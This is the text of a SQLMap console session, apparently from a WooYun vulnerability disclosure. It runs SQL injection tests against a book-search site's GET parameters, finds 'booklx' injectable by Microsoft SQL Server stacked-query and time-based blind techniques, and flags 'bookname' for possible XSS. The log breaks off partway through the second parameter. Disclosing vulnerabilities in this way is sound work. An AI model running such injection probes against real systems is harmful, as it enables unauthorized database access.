 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --is-dba
[16:06:01] [INFO] testing if GET parameter 'booklx' is dynamic
[16:06:01] [WARNING] GET parameter 'booklx' does not appear dynamic
[16:06:01] [WARNING] heuristic (basic) test shows that GET parameter 'booklx' mi
ght not be injectable
[16:06:02] [INFO] testing for SQL injection on GET parameter 'booklx'
[16:06:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:06:09] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[16:06:12] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:06:14] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[16:06:16] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[16:06:19] [INFO] testing 'MySQL inline queries'
[16:06:19] [INFO] testing 'PostgreSQL inline queries'
[16:06:20] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[16:06:20] [INFO] testing 'Oracle inline queries'
[16:06:21] [INFO] testing 'SQLite inline queries'
[16:06:21] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[16:06:23] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[16:06:26] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[16:06:40] [INFO] GET parameter 'booklx' seems to be 'Microsoft SQL Server/Sybas
e stacked queries' injectable
[16:06:40] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:06:53] [INFO] GET parameter 'booklx' seems to be 'Microsoft SQL Server/Sybas
e time-based blind' injectable
[16:06:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:06:53] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[16:07:01] [INFO] checking if the injection point on GET parameter 'booklx' is a
 false positive
GET parameter 'booklx' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] y
[16:07:41] [INFO] testing if GET parameter 'bookname' is dynamic
[16:07:41] [WARNING] GET parameter 'bookname' does not appear dynamic
[16:07:42] [WARNING] heuristic (basic) test shows that GET parameter 'bookname'
might not be injectable
[16:07:42] [INFO] heuristic (XSS) test shows that GET parameter 'bookname' might
 be vulnerable to XSS attacks
[16:07:42] [INFO] testing for SQL injection on GET parameter 'bookname'
[16:07:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:07:43] [WARNING] reflective value(s) found and filtering out
www.wooyun.org